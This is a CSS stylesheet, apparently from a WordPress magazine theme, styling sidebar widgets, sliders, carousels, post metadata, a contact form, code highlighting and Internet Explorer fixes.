.date-widget .icon-time { font-size: 13px; }
.date-widget [class^="icon-"] { margin-right: 3px; }
.icon-rating.widget-post { cursor: text !important; }
.meta-widget {
	margin-top: 15px;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 11px;
	color: #999
}

.small-slider .flex-direction-nav a { top: 40%; }

.popular-posts-widget .entry-meta,
.recent-posts-widget .entry-meta,
.recent-comments-widget .entry-meta,
.jcarousel-posts-widget .entry-meta { 
	padding-bottom: 0px; 
	color: #AAA;
	font-size: 11px;
}

.popular-posts-widget .entry-meta.most-commented,
.recent-posts-widget .entry-meta.most-commented,
.recent-comments-widget .entry-meta.most-commented,
.jcarousel-posts-widget .entry-meta.most-commented,
.popular-posts-widget .entry-meta.most-viewed,
.recent-posts-widget .entry-meta.most-viewed,
.recent-comments-widget .entry-meta.most-viewed,
.jcarousel-posts-widget .entry-meta.most-viewed {
	padding-bottom: 5px;
}
.entry-meta.most-commented .entry-comments a { color: #AAA; }

.popular-posts-widget h4.entry-title, .popular-posts-widget h4.entry-title a, 
.recent-comments-widget h4.entry-title, .recent-comments-widget h4.entry-title a,
.jcarousel-posts-widget h4.entry-title, .jcarousel-posts-widget h4.entry-title a {
	font-size: 14px;
	line-height: 20px; 
	color: #333;
	margin-bottom: 0;	
}

.popular-posts-widget h4.entry-title a:hover, 
.recent-comments-widget h4.entry-title a:hover,
.jcarousel-posts-widget h4.entry-title a:hover { color: #84b231; }

.widget-post-small-thumb a:hover { border: 0; }

.widget-post-small-thumb { position:relative; float: left; }
.widget-post-small-thumb img { width: 75px;	max-width: 75px; display: block; margin-right: 15px; /*margin-bottom: 15px;*/ }

.entry-post-info {
	display: block;
	margin-left: 80px;
}
/* 
   ------------------------------------------------------
						Flickr Widget
   ------------------------------------------------------
*/
[class^="ct-flickr-"] { list-style-type: none; margin: -15px -15px 0 0; }
[class^="ct-flickr-"] li { list-style-type: none; float: left; display: block; margin-right: 15px; margin-top: 15px; border: none; padding:0; }
[class^="ct-flickr-"] li a img { display: block; width: 75px; height: 75px; }

[class^="ct-flickr-"] li a img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}
/* 
   ------------------------------------------------------
						Instagram Widget
   ------------------------------------------------------
*/

[class^="ct-instagram-"] li { list-style-type: none;float: left; margin-top: 15px; margin-right: 15px; }
[class^="ct-instagram-"] { list-style-type: none; margin: -15px -15px 0 0; }
[class^="ct-instagram-"] li img { width: 75px; height: 75px; }

[class^="ct-instagram-"] li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}	
/* 
   ------------------------------------------------------
						Related Posts Widget
   ------------------------------------------------------
*/
.related-posts-single { list-style:none; margin: -15px -15px 0 0;}
.related-posts-single img { width: 75px; height: 75px; }
.related-posts-single li { float:left; padding:0; margin-top: 15px; margin-right: 15px; position: relative; }
.ct-relatedposts-widget .review-box { padding: 0; font-size: 11px; }

/* 
   ------------------------------------------------------
						Categories Widget
   ------------------------------------------------------
*/
.widget_recent_entries ul li { margin-bottom: 15px; }

.widget_categories  li:before, 
.widget_meta ul li:before, 
.widget_pages ul li:before,
.widget_archive ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before { 
	content: "\f105"; 
	font-family: FontAwesome; 
	padding-right:4px; 
	font-size: 11px; 
}

.widget_recent_comments ul li:before { 
	content: "\f0e6"; 
	font-size: 13px;
}

.widget_archive ul li:before {
	content: "\f187"; 
	font-size: 12px;	
}

.widget_recent_entries ul li:before {
	content: "\f02d"; 
	font-size: 12px;	
}

.widget_categories  ul,
.widget_meta ul,
.widget_pages ul,
.widget_archive ul,
.widget_recent_comments ul,
.widget_recent_entries ul { list-style-type: none; margin: 0; }

/* 
   ------------------------------------------------------
					Tab Widget
   ------------------------------------------------------
*/

.nav-tabs > li { 
	margin-left: 15px; 
	background-color: #ececec; 
	color: #333;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	border: 1px solid #cfcfcf;
}

.nav-tabs > li > a { 
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

	color: #999;
	border: none;
	margin-right: 0;
	padding-bottom: 5px;
	padding-top: 5px;
}
.nav-tabs { margin-bottom: 20px !important; }

.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus {
	background-color: #84b231;
	color: #FFF;
	text-transform: uppercase;
	font-size: 12px;
	font-weight: bold;
	border: none !important;
}


/* 
   ------------------------------------------------------
					Search Widget
   ------------------------------------------------------
*/
#s {
	margin-bottom: 0;
	font-size: 11px;
	padding: 8px 8px;
	float: left;
	width: 95%;
	text-transform: capitalize;

	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.no-padding { padding-bottom: 0 !important; }
/* 
   ------------------------------------------------------
						Calendar Widget
   ------------------------------------------------------
*/
#wp-calendar {
	width: 100%
}
#wp-calendar > caption {
	font-weight: bold;	
	padding: 5px;
	margin-bottom: 10px;
}
#wp-calendar > caption:after {
	clear: both
}
#wp-calendar td {
	text-align: center;	
	padding: 5px 0;
	border: 1px solid #cfcfcf;
	color: #7b7b7b;
	font-size: 11px;
}

#wp-calendar td#today {
	background-color: #84b231;
	color: #FFF
}

#wp-calendar td#prev, #wp-calendar td#next, #wp-calendar td#prev a, #wp-calendar td#next a {
	text-transform: uppercase;
	background: none !important;
	color: #aaa 
}

/* 
   ------------------------------------------------------
					Twitter Widget
   ------------------------------------------------------
*/

.tweet_list { list-style: none;	overflow-y: hidden; margin:0; }
.tweet_list .awesome,
.tweet_list .epic { text-transform: uppercase; }
.tweet_list li { overflow-y: auto; overflow-x: hidden; display: block; padding: 10px 0; }
.tweet_list li:first-child { padding-top: 0; }
.tweet_list li:last-child { padding-bottom: 0; }
.tweet_list .tweet_avatar {  float: left; }
.tweet_list .tweet_avatar img { vertical-align: middle;	}
.tweet_list .tweet_time a { color: #9D9D9D; font-size: 11px; font-weight: normal; }
.tweet_list .tweet_time a:hover { color: #313131; }
a.tweet_avatar { display: block; }
.tweet_list li span.tweet_time { display:block; }
a.tweet_avatar { margin-right: 10px; margin-bottom: 20px; }


/* 
   ------------------------------------------------------
						Post Like
   ------------------------------------------------------
*/
.like,
.entry-share .icon-plus {  
	-moz-transition: all 0.2s ease-out 0.1s;  
	-webkit-transition: all 0.2s ease-out 0.1s;  
	-o-transition: all 0.2s ease-out 0.1s;
}  
.entry-share .icon-plus { line-height: 7px; }

.icon-heart.alreadyvoted, .voted .icon-heart { color: #FFF; }
.post-like a { color: #FFF; }
.post-like a:hover .icon-heart { color: #FFF; }
.post-like a:hover { border: 0; }

.voted .like, .post-like .alreadyvoted, .post-like a:hover .like {  
}

/* 
   ------------------------------------------------------
						Magazine Content
   ------------------------------------------------------
*/

.magazine-content {
	padding: 30px;
}

.media-thumb { 
	margin-bottom: 15px; 
	position: relative;
}
.media-thumb:hover img {
	opacity: .9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);	
}

.entry-widget-title {
	position: relative;
	display: block;
	width: 100%;
	height: 30px;
}

.entry-widget-title > .full-line {
	height: 1px;
	background-color: #84b231;
}

.entry-widget-title > .entry-title {
	padding: 5px 15px;
	background-color: #84b231;
	color: #FFF;
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
	margin-left: 20px;
	text-transform: uppercase;
	top: -15px;
	left: 0;
	position: absolute;
}

.entry-widget-title > .entry-title a { color: #FFF; }
.three-columns-widget h3.entry-title, .three-columns-widget h3.entry-title a,
.three-columns-widget h4.entry-title, .three-columns-widget h4.entry-title a { 
	font-size: 14px;
	line-height: 20px; 
	color: #333;
	margin-bottom: 0;
}

.three-columns-widget h3.entry-title a:hover,
.three-columns-widget h4.entry-title a:hover { color: #84b231;}
.three-columns-widget .entry-meta {
	font-size: 11px;
	color: #aaaaaa;
}

.three-columns-widget .entry-meta.meta-footer a, .entry-post .entry-meta .right-meta a {
	color: #aaaaaa !important;
}

.entry-comments { margin-right: 10px; }
.entry-comments a { color: #AAA !important; }

.entry-post .entry-title {
	font-size: 18px;
	line-height: 24px;
	margin-bottom: 0;
}
.entry-post .entry-title a { color: #333; }
.entry-post .entry-title a:hover { color: #84b231; }
.entry-post .entry-meta {
	color: #AAA;
	font-size: 11px;
}

.left-meta { float: left; }
.right-meta { float: right; }

.read-more {
	font-size: 12px;
	color: #aaa !important;
	line-height: 20px;
	display: inline-block;
}
.read-more:hover { color: #444 !important; }
.read-more > .icon-plus-sign {
	margin-right: 5px;
	font-size: 14px;
}

.entry-post { margin-bottom: 30px; }
/* 
   ------------------------------------------------------
						Sidebar
   ------------------------------------------------------
*/

.sidebar aside, .magazine-content aside {
	margin-bottom: 50px;
	margin-top: 15px;
}
.sidebar aside ul { margin-bottom: 0; }

.sidebar aside ul li { color: #AAA; }

.sidebar aside ul li img:hover, aside ul li img:hover { 
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}

.post-date {
	color: #AAA;
	font-size: 11px;
	display: block;
}

.widget, .img-format {
	 -webkit-transform: translateZ(0);
	 -moz-transform: translateZ(0);
	 -ms-transform: translateZ(0);
	 transform: translateZ(0);
}

h4.comments-not-found {
	font-size: 14px;
	font-weight: bold;
	color: #444;
}
/* 
   ------------------------------------------------------
						Flex Slider (mini Slider for Sidebar)
   ------------------------------------------------------
*/
.small-slider {
	padding: 30px;
	background-color: #1a1b1c;
}

.small-slider h3.entry-title, .small-slider h3.entry-title a,
.small-slider h4.entry-title, .small-slider h4.entry-title a { 
	font-size: 14px;
	line-height: 20px; 
	color: #FFF;
	margin-bottom: 0;
}
.small-slider p { color: #c9c9c9 !important; }

.small-slider .entry-meta,  .small-slider a .leave-reply { 
	color: #7b7b7b;
	font-size: 11px;
}

.small-slider a:hover { color: #FFF; }

/* 
   ------------------------------------------------------
						Post Thumbs Widgets
   ------------------------------------------------------
*/

ul.post-thumbs-widget { margin: 0 -15px 0 0; }
ul.post-thumbs-widget, ul.post-thumbs-widget li { list-style-type: none; }
ul.post-thumbs-widget li {
	display: block;
	width: 75px;
	height: 75px;
	margin-right: 15px;
	margin-bottom: 15px;
	float: left;
}
ul.post-thumbs-widget li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}
/* 
   ------------------------------------------------------
						jCarousel Widgets
   ------------------------------------------------------
*/
.jcarousel-posts-widget li { min-height: 65px; display: block; }
.jcarousel-navigation {
	width: 100%;
	display: block;
	position: relative;
	margin-bottom: 15px;
}
.jcarousel-divider-nav {
	height: 1px;
	background-color: #C3C3C3;
	width: 100%;
	display: block;
	z-index: 1;
	position: absolute;
	left: 0;
	top: 10px;
}
.j-buttons {
	display: block;
	float: right;
	z-index: 10;
	background-color: #FFF;
	position: absolute;
	right: 10px;
}
.next, .prev, .next2, .prev2, [class^="next-"], [class^="prev-"] {
	display: block;
	width: 20px;
	height: 20px;
	background-color: #C3C3C3;
	float: right;
	margin-left: 2px;
	margin-right: 2px;
	text-align: center;
	line-height: 20px;
	color: #FFF;
	font-weight: bold;
	font-size: 14px;
	cursor: pointer;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.next:hover, .prev:hover, .next:focus, .prev:focus,
.next2:hover, .prev2:hover, .next2:focus, .prev2:focus,
[class^="next-"]:hover, [class^="prev-"]:hover, [class^="next-"]:focus, [class^="prev-"]:focus {
	background-color: #84b231;
	color: #FFF;
}

.jcarousel-posts-widget li .leave-reply { color: #AAA; }
.jcarousel-posts-widget li img:hover {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}

/* 
   ------------------------------------------------------
						Flex Slider
   ------------------------------------------------------
*/
.single .flexslider { 
-webkit-transform: translateZ(0);
-moz-transform: translateZ(0);
-ms-transform: translateZ(0);
transform: translateZ(0);
}

.flexslider { 
	margin: 0; 
	border: 0; 
	box-shadow: none;
	-moz-box-shadow: none; 	
	-webkit-box-shadow: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.flex-carousel { 
	padding: 30px;
	background: none; 
}
.flex-carousel.carousel-gallery { padding: 0 }
.flexslider.flex-carousel .slides > li { margin-right: 18px; }
.flexslider.flex-carousel.carousel-gallery .slides > li { margin-right: 20px; }
.flexslider.flex-carousel.carousel-gallery .slides > li img, .flexslider.flex-carousel.carousel-gallery .slides > li:hover img  { border: none; }

.flex-direction-nav li [class^="icon-"],
.small-slider li [class^="icon-"] { width: auto; }


.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	font-size: 26px;
	height:40px;
	width:40px;
	background-color: #84b231;
	color: #FFF;
	line-height: 40px;
	text-align: center;

} 



.flex-direction-nav .flex-prev { left: 30px; }
.flex-direction-nav .flex-next { right: 30px; }


.flex-carousel .flex-direction-nav .flex-prev,
.flex-carousel .flex-direction-nav .flex-next {
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 22px;	
}
.flex-carousel .flex-direction-nav .flex-prev { left: 30px !important; cursor: pointer; }
.flex-carousel .flex-direction-nav .flex-next { right: 30px !important; cursor: pointer; }

.flex-carousel.carousel-gallery .flex-direction-nav .flex-prev { left: 0px !important; cursor: pointer; }
.flex-carousel.carousel-gallery .flex-direction-nav .flex-next { right: 0px !important; cursor: pointer; }


.flex-direction-nav a:hover { color: #FFF; }
.flex-direction-nav a {
	margin: -20px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	z-index: 10;
	cursor: pointer;
	text-indent: 0;
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		
}
.flexslider:hover .flex-next { right: 30px;  }
.flexslider:hover .flex-prev { left: 30px; }

.flex-carousel.carousel-gallery .flex-direction-nav a {
	background-color: #84b231;	
	color: #FFF;
	border: none;
	/*opacity: .8;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);		*/
}
/* slider flagman styles */
.slider-content {
	position: absolute;
	left: 30px;
	top: 60%;
	display: block;
	width: 60%;
	padding: 30px;
	background-color: #000;

	opacity: 0.7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);		


}

.slider-content .entry-title {
	color: #84b231;
	font-size: 18px;
	font-weight: bold;
	margin-bottom: 0;

	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;		
}
.slider-content .meta-stars { 
	margin-bottom: 10px;		
}
.meta-stars .icon-star, .meta-stars .icon-star-half-empty, .meta-stars .icon-star-empty { margin-right: 1px; }
.slider-content a:hover .entry-title { color: #FFF; }
.entry-slider-content {
	color: #f1f2f3;
}

/* 
   ------------------------------------------------------
						Custom Widgets
   ------------------------------------------------------
*/
.widget_top { padding: 30px; }
.widget_top .entry-widget-title > .full-line { background-color: #333; }
.widget_top .entry-widget-title > .entry-title { background-color: #333; } 
.widget_top #wp-calendar td { border-color: #333; }
.widget_top .tagcloud a[class|="tag-link"], .widget_top .tagcloud a[class|="tag-link"], .widget_top #entry-post a[rel="tag"] { border-color: #333; color: #555 }

.ct_custommenu_widget { background-color: #FFF; padding: 0 !important }


.carousel-thumb .category-item { position:absolute; }
.carousel-thumb { 
	position:relative; overflow:hidden;

}

.carousel-thumb .video, .carousel-thumb .audio, .entry-thumb .video, .carousel-thumb .rating-post, .media-thumb .video, .media-thumb .audio, .media-thumb .rating-post { 
	position: absolute;
	z-index: 1;
	top: 50%;
	margin-top: -15px;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	text-align: center;
	font-size: 16px;
	border: 2px solid #FFF;
	background-color: #000;
	line-height: 30px;
	color: #FFF;
	display: block;

	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);

	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;

		-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;	
}

.media-thumb .video .icon-play { margin-left: 2px; }

.carousel-thumb .rating-post a {
	display: block; 
	width: 100%; 
	height: 100%; 
	color: #FFF;	
}

.carousel-thumb:hover .video, .carousel-thumb:hover .rating-post, .carousel-thumb:hover .audio {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
}

.carousel-thumb .title-mask {
	color:#FFF;
	font-weight: bold;
	font-size: 13px;
	font-family: Arial, Helvetica, sans-serif;
	position: absolute;
	top:0px;
	padding-top: 15px;
	display: block;
	width: 100%;
	height: 100%;
	left: 0px;
	text-align: center;

	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);	

		-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
}
.carousel-thumb .title-mask a {
	color: #FFF
}
.carousel-gallery .carousel-thumb .title-mask {
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
	position: absolute;
	left: 0;
	top: auto;
	bottom: 0;
	height: auto;
	padding: 0;
	margin-top: 0;
	padding: 5px 0px;
	text-align: center;
}
.carousel-gallery .carousel-thumb .title-mask h3 { margin-top: 0; background-color: #000; /*display: inline-block;*/ padding: 5px 15px;}
.carousel-gallery .carousel-thumb .title-mask h3 a { font-size: 12px; }

.carousel-gallery .carousel-thumb:hover .title-mask {
	bottom: 10%;
	opacity: .7;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter: alpha(opacity=70);	
}

.carousel-thumb .title-mask .small-divider {
	width: 40px;
	height: 1px;
	background-color: #FFF;
	display: block;
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.carousel-thumb .title-mask .small-date, .carousel-thumb .title-mask .small-category {
	font-size: 11px;
}
.carousel-thumb .title-mask h3 a, .carousel-thumb .title-mask h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-size: 14px;
	text-transform: uppercase;
	line-height: 20px;
	font-weight: bold;
}
.carousel-thumb:hover .title-mask {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);	

	
}
.carousel-thumb:hover img {
	opacity: .5;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
	filter: alpha(opacity=50);
} 

.carousel-thumb .icon-rating .icon-star-empty, .post-block .icon-rating .icon-star-empty {
	position: absolute;
	right: 20px;
	top: 20px;
	font-size: 22px;
	font-weight: bold;
	color: #FFF;
}

.only-content { color: #313131 }

.widget-carousel .carousel-thumb .title-mask { width:130px; }
.carousel-thumb .title-mask h5 { color:#FFF; margin-bottom:0;}
.carousel-thumb .entry-content { /*display:inline-block;*/ }

.review-box { position: absolute; top: 0; left: 0; background-color: #fff; padding: 3px; }

.ct-button {
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: bold;
	padding: 10px 15px;
	border: 1px solid #FFF;
	text-decoration: none !important;
	color: #FFF !important;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;		
	font-family: "Open Sans", Helvetica, Arial, sans-serif;
}
.ct-button:hover { cursor: pointer; background-color: rgba(255,255,255,.2); }

/* 
   ------------------------------------------------------
					Custom Menu Widget
   ------------------------------------------------------
*/
.widget_nav_menu .menu { margin: 0; list-style-type: none; }
.widget_nav_menu li:before { content: "\f00c"; font-family: FontAwesome; padding-right:10px; font-size: 10px; }
.widget_nav_menu li.current-menu-item:before,
.widget_nav_menu li.current-menu-ancestor:before { color: #c2374c; }
.widget_nav_menu ul.sub-menu { 
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;
	list-style-type: none;
}


/* 
   ------------------------------------------------------
						Widgets Area
   ------------------------------------------------------
*/


/* 
   ------------------------------------------------------
					Bootstrap Override
   ------------------------------------------------------
*/

select, textarea, input[type=text], input[type=password], input[type=datetime], input[type=datetime-local], input[type=date], input[type=month], input[type=time], input[type=week], input[type=number], input[type=email], input[type=url], input[type=search], input[type=tel], input[type=color], .uneditable-input {
font-size: 12px;}
.comments-title h4 { border-bottom: 1px solid #EBECED; font-weight:normal; }

.input-append .add-on, .input-prepend .add-on {
	background-color: #84b231;
	color: #FFF;
	border: 1px solid #84b231;
}

#contacts-form i { margin-right: 0px; }
#contacts-form .input-prepend { margin-bottom: 15px; }
#contacts-form form { margin-bottom:0;}
#contacts-form .btn { 
  float:right; 
  display: inline-block;
  padding: 7px 15px;
  margin-bottom: 0;
  font-size: 12px;
  line-height: 20px;
  color: #313131;
  text-align: center;
  vertical-align: middle;
  font-weight: bold;
  cursor: pointer;
  background-color: #f5f5f5 !important;
  border: 1px solid #bbbbbb;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;

}
#contacts-form .btn:hover, #contacts-form .btn:focus {
	background-position: 0 0;
	background-color: #e6e6e6 !important;
}
#contacts-form textarea { margin-bottom:15px; }

/* addthis service */
.addthis_button_facebook_like {height: 22px; margin-bottom: 0;}
.addthis_button_tweet { height:22px; }

.textwidget .accordion { margin-bottom:0; }

.accordion-heading .accordion-toggle { font-weight: bold; }

/* sitemap  */
.entry-sitemap h5 { margin-bottom:5px; }
.entry-sitemap ul { margin-bottom:10px; }
.entry-sitemap .posts-name { list-style:none; margin-bottom:40px; }
.entry-sitemap .category-name {list-style:none;margin-bottom: 40px;}
.entry-sitemap .categories img { width:auto; display:inline-block; }
.entry-sitemap .posts-name li ul li, .entry-sitemap .category-name li ul li, .entry-sitemap .pages-name li { padding-bottom:5px; }

.twitter-tweet-rendered { width:100% !important;}
.twt-border {
	_width: 100%!important;
	max-width: 100%!important;
	min-width: 100%!important;
}

.category-ads ins { float:right; }

/* google prettify */
.com { color: #93a1a1; }
.lit { color: #195f91; }
.pun, .opn, .clo { color: #93a1a1; }
.fun { color: #dc322f; }
.str, .atv { color: #D14; }
.kwd, .prettyprint .tag { color: #1e347b; }
.typ, .atn, .dec, .var { color: teal; }
.pln { color: #48484c; }

.prettyprint {
  padding: 8px;
  background-color: #f7f7f9;
  border: 1px solid #e1e1e8;
}
.prettyprint.linenums {
  -webkit-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
	 -moz-box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
		  box-shadow: inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0;
}


/* Specify class=linenums on a pre to get line numbering */
ol.linenums {
  margin: 0 0 0 33px; /* IE indents via margin-left */
}
ol.linenums li {
  padding-left: 12px;
  color: #bebec5;
  line-height: 20px;
  text-shadow: 0 1px 0 #fff;
}


/* Misc styles */
#content li, .widget li { line-height: inherit; }
.pp_pic_holder a:hover { border: 0 !important; } /* for prettyphoto*/
.row-fluid .pull-left[class*="span"]:last-child { margin-left: 0; }
.accordion-heading a:hover { border: 0; }

/* 
   ------------------------------------------------------
				Retina Display Media Query
   ------------------------------------------------------
*/
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
	/* Retina-specific stuff here */

}

/* 
   ------------------------------------------------------
				For stupid IE
   ------------------------------------------------------
*/
.ie8 .related-posts-single img,
.ie8 .widget-post-small-thumb img  { max-width: inherit; }
.ie8 .widget-thumb li { float: left; margin-right: 8px; margin-top: 8px; position: relative; }
.ie8 .widget-thumb li:first-child { margin-right: 0px; margin-top: 0px; }
.ie10 .carousel-thumb img,
.ie10 .widget-post-big-thumb img,
.ie10 .widget-big-thumb img,
.ie10 .related-posts-single img { visibility: visible !important; opacity: 1 !important; }
.ie8 #mainmenu-block-bg { background:#FBFBFB !important; }


/* DEMO */
.ct-the-icons { list-style:none; margin:0; }
.ct-the-icons li {
	float: left;
	width: 25%;
	line-height: 25px;
}

.nav>li>a:hover { border: 0; }


.entry-summary { padding: 20px;}
.search-results .archive-title { margin-bottom: 0; }
#blog-sharing-block { background: #FFF;	margin-bottom: 20px; }
#blog-sharing-block a:hover { border: 0; }

.to-top {
	background-color: #FFF;
	width: 35px;
	position: fixed;
	right: 5px;
	bottom: 10px;
	height: 35px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);	
	opacity: 0.8;
	text-align: center;
	line-height: 35px;
	font-size: 16px;

	-webkit-transition: all 0.2s linear;
	   -moz-transition: all 0.2s linear;
		 -o-transition: all 0.2s linear;
		   -transition: all 0.2s linear;		
}

.to-top i { line-height: 35px; }

.to-top:hover { 
	background-color: #84b231;
	color: #FFF
}


/* -------- Added in v 1.01 ------------------- */
.pagination a, .pagination .current { width: auto; min-width: 14px; padding: 0 3px !important; }

/* -------- Added in v 1.02 ------------------- */
ul.sub-menu ul.sub-menu { margin-left: 104px; }

.alt-logo { display: none; }
.page-header-title h1 { font-size: 18px; }

.icon-vimeo:before { content: "\03bd"; }
.footer-content { background-color: #fff; padding: 30px; }